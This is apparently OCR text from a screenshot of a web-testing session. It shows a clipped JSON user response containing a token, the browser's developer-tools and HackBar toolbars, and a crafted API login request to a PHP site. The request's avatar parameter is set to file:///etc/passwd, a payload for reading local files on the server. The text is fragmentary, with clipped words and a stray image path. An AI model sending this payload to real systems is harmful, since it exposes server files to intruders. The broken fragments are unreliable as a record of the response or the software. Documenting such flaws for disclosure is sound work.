 oken":"81311461e25dc0f7410765d5c7b31cf2","username":"0954022","nickname":"nickname","avatar":"\/up_files\/avatar\/2936604b0c4d5b61f.jpg","state":1,"honor":
onor\/level01.png","sort":"1","score":"0","grade":"1","next_status":0,"upgrade":0,"next_name":"白
evel02.png","next_score":"100000","next_sort":"2","honor_status":1,"user_score":0}}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
index.php?m=api&c=user&a=thirdPartyLogin&openid=91008&nickname=nickname&type=7&flag=flag&code=code&avatar=file:///etc/passwd